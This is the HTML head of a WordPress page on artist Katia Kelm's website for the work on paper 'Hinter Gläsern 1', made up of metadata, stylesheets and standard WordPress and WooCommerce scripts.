

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katiakelm.de/hinter-glaesern-1/
body_size: 15213
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de-DE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://katiakelm.de/xmlrpc.php">


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="keywords" content="alle arbeiten chronologisch, malerei chronologisch, arbeiten auf papier, bierdeckel, finger, glas, gläser, gouache, männer, mixed media, papierarbeiten, qualm, rauch, tresen, tropfen, violett, wasser, wasserfarben, zigaretten" />
<meta property="og:site_name" content="Katia Kelm" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hinter Gläsern 1" />
<meta property="og:url" content="https://katiakelm.de/hinter-glaesern-1/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:updated_time" content="2021-06-28T18:44:43+02:00" />
<meta property="og:image" content="https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-scaled.jpg" />
<meta property="og:image:secure_url" content="https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-scaled.jpg" />
<meta property="og:image:width" content="1911" />
<meta property="og:image:height" content="2560" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-09-05T16:20:00+02:00" />
<meta property="article:modified_time" content="2021-06-28T18:44:43+02:00" />
<meta property="article:author" content="https://katiakelm.de/author/admin/" />
<meta property="article:publisher" content="https://www.facebook.com/katia.kelm" />
<meta property="article:section" content="Alle Arbeiten Chronologisch" />
<meta property="article:section" content="Malerei chronologisch" />
<meta property="article:tag" content="alle arbeiten chronologisch" />
<meta property="article:tag" content="malerei chronologisch" />
<meta property="article:tag" content="arbeiten auf papier" />
<meta property="article:tag" content="bierdeckel" />
<meta property="article:tag" content="finger" />
<meta property="article:tag" content="glas" />
<meta property="article:tag" content="gläser" />
<meta property="article:tag" content="gouache" />
<meta property="article:tag" content="männer" />
<meta property="article:tag" content="mixed media" />
<meta property="article:tag" content="papierarbeiten" />
<meta property="article:tag" content="qualm" />
<meta property="article:tag" content="rauch" />
<meta property="article:tag" content="tresen" />
<meta property="article:tag" content="tropfen" />
<meta property="article:tag" content="violett" />
<meta property="article:tag" content="wasser" />
<meta property="article:tag" content="wasserfarben" />
<meta property="article:tag" content="zigaretten" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@knetagabo" />
<meta name="twitter:title" content="Hinter Gläsern 1" />
<meta name="twitter:image:src" content="https://katiakelm.de/wp-content/uploads/94594CC4-397D-4DCF-89E3-5254CAE312E2-scaled.jpg" />
<meta name="twitter:image:width" content="1911" />
<meta name="twitter:image:height" content="2560" />
<link rel="publisher" type="text/html" title="Katia Kelm" href="https://katiakelm.de/" />
<link rel="author" type="text/html" title="Katia Kelm" href="https://katiakelm.de/author/admin/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>Hinter Gläsern 1 &#8211; Katia Kelm</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Feed" href="https://katiakelm.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Kommentar-Feed" href="https://katiakelm.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Hinter Gläsern 1-Kommentar-Feed" href="https://katiakelm.de/hinter-glaesern-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katiakelm.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=240383688"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katiakelm.de/wp-includes/css/dist/block-library/style.min.css?ver=361651394' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=227400392' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5106937' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katiakelm.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4431636' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=182945390' type='text/css' media='all' />
<link rel='stylesheet' id='webmention-css' href='https://katiakelm.de/wp-content/plugins/webmention/assets/css/webmention.css?ver=472039110' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=337544314' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=194586547' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=43295562' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=125628305' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=456262917' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='indieweb-css' href='https://katiakelm.de/wp-content/plugins/indieweb/static/css/indieweb.css?ver=270550037' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=191211396' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://katiakelm.de/wp-content/themes/patio/style.css?ver=478266784' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
.post-navigation .nav-previous a{ background-image: url(https://katiakelm.de/wp-content/uploads/D25A9720-4D6E-4429-AEC0-088183E1828F-1200x905.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next a{ background-image: url(https://katiakelm.de/wp-content/uploads/F7B13379-FAD4-4708-B657-A4AB4BC3FD93-2-1200x1602.jpg); }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
</style>
<link rel='stylesheet' id='child-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=102365558' type='text/css' media='all' />
<link rel='stylesheet' id='fors-css' href='https://katiakelm.de/wp-content/themes/patio_child/MyFontsWebfontsKit.css?ver=120913763' type='text/css' media='all' />
<link rel='stylesheet' id='patio-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=127171714' type='text/css' media='all' />
<style id='patio-style-inline-css' type='text/css'>
.comment-body a:hover,
.entry-content a:hover {
  color: #848484;
}

body {
  border-top: 3px solid #848484;
  border-bottom: 3px solid #848484;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  background: #848484;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #848484;
}

.main-navigation .menu-wrap {
  background: #848484;
}

.main-navigation .menu-wrap:before {
  background: #848484;
}

.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #848484;
}

@media screen and (min-width: 1000px) {

	.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
	color: #848484;
	}

	.main-navigation .page_item_has_children:hover > a,
	.main-navigation .menu-item-has-children:hover > a {
	background: #848484;
	}

	.main-navigation .children,
	.main-navigation .sub-menu {
		background: #848484;
	}
}

#masthead .site-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #848484;
}

.singular .entry-footer a:hover {
  color: #848484;
}

.not-found a:hover {
  color: #848484;
}

.comment-body a.comment-reply-link:hover {
  background: #848484;
}

#cancel-comment-reply-link:hover {
  color: #848484;
  border-color: #848484;
}

#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #848484;
}

#colophon .site-info a:hover {
  color: #848484;
}

#infinite-handle span button:hover {
  background: #848484;
}

/* Lighten */
button:active,
input[type='button']:active,
input[type='reset']:active,
input[type='submit':active],
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit':focus]{
	background: #9d9d9d;
}

.main-navigation .page_item_has_children:hover .children li a:hover,
.main-navigation .page_item_has_children:hover .sub-menu li a:hover,
.main-navigation .menu-item-has-children:hover .children li a:hover,
.main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
	background: #9d9d9d;
}

.comment-body h3,
.entry-content h3 {
  border-bottom: 1px dotted #ffffff;
}

/* Darken */

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	background: #6a6a6a;
}

.comment-body a.comment-reply-link:active {
	background: #6a6a6a;
}
</style>
<link rel='stylesheet' id='syndication-style-css' href='https://katiakelm.de/wp-content/plugins/syndication-links/css/syn.min.css?ver=358771145' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/video-js/v8/video-js.min.css?ver=358143056' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css?ver=82404907' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=222748060' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery.min.js?ver=453103714" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=148607728" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=392085700" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/katiakelm.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=331196395" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=228740454" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=275737233" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/katiakelm.de\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/jquery.waitforimages.js?ver=304573890" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202551.js?ver=361161134" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://katiakelm.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katiakelm.de/wp-json/wp/v2/posts/5593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katiakelm.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel="canonical" href="https://katiakelm.de/hinter-glaesern-1/" />
<link rel='shortlink' href='https://katiakelm.de/b/1ZD' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://katiakelm.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatiakelm.de%2Fhinter-glaesern-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://katiakelm.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatiakelm.de%2Fhinter-glaesern-1%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="32x32" />
<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<link rel="micropub_media" href="https://katiakelm.de/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://katiakelm.de/wp-json/micropub/1.0/endpoint" />
<link rel="webmention" href="https://katiakelm.de/wp-json/webmention/1.0/endpoint" />
</head>

